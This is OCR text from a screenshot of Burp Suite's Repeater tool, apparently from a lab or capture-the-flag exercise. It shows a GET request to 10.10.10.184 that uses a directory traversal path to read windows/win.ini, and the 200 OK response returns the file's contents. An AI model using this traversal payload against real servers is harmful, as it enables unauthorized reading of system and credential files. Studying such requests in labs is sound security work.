 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Lear
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET
/../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lang_type=0x0404%24Chinese_Taiwan
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14